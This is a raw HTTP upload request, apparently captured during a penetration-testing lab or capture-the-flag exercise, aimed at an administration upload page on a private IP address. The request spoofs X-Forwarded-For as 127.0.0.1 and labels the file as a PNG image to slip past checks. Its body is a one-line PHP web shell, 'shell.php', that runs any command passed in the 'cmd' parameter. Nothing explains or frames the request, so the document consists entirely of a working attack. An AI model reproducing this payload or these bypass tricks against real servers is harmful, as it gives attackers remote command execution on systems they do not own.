 POST /adminstration/upload/ HTTP/1.1
Host: 192.168.10.16
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------191744034118257975464222600158
Content-Length: 399
Origin: http://192.168.10.16
Connection: close
Referer: http://192.168.10.16/adminstration/upload/
Cookie: PHPSESSID=58vn2a3grs4o9j9uli9mobn3p7
Upgrade-Insecure-Requests: 1
-----------------------------191744034118257975464222600158
Content-Disposition: form-data; name="document"; filename="shell.php"
Content-Type: image/png
<?php $var=shell_exec($_GET['cmd']); echo $var ?>
-----------------------------191744034118257975464222600158
Content-Disposition: form-data; name="submit"
Send
-----------------------------191744034118257975464222600158--